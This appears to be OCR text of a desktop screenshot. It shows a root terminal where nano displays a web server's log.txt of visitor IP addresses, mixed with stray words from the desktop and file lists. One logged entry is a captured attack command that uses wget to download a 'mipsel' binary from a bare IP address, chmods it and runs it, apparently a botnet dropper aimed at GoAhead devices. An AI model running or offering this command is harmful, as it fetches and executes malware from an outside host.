 Applications Places System
qui out 28, 09:33
root@ip-172-31-24-134:/usr/share/nginx/html
File Edit View Search Terminal Help
GNU nano 2.9.8 log.txt
100% Icon View
IP:168.63.251.27
IP:168.63.251.27
black Desktop emprego rafaelgms-automation
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
features cucumber.yml Gemfile Gemfile.lock
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:168.63.251.27
IP:34.91.79.229
IP:54.36.148.217
IP:209.126.83.150
0x+Array
IP:209.126.83.150
IP:45.146.164.76
IP:122.199.88.27
command+cd tmp; wget http://45.61.139.84/mipsel; chmod 777 mipsel; ./mipsel goahead.korea
SystemCommandSubmit+Apply
IP:89.248.168.219
IP:3.133.111.8
IP:51.178.27.211
0x+Array
IP:51.178.27.211
IP:58.248.193.57
IP:145.239.82.0
IP:145.239.82.0
IP:165.227.234.209
IP:165.227.234.209
IP:45.85.90.147
IP:193.142.146.84
IP:3.124.204.47
0x+Array
IP:3.124.204.47
IP:51.159.18.83
0x+Array
IP:51.159.18.83
IP:54.36.148.60
IP:54.36.149.9
IP:193.142.146.84
IP:209.17.97.122
IP:74.120.14.38
IP:74.120.14.38
IP:54.36.149.69
IP:54.36.149.66
IP:121.46.25.189
IP:121.46.25.189
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End
[Pastebin.com - #1 pa... [black@arch:~/Desktop] [Spider.pl - Visual Stu... automationtest [black@arch:~/Deskto... root@ip-172-31-24-13...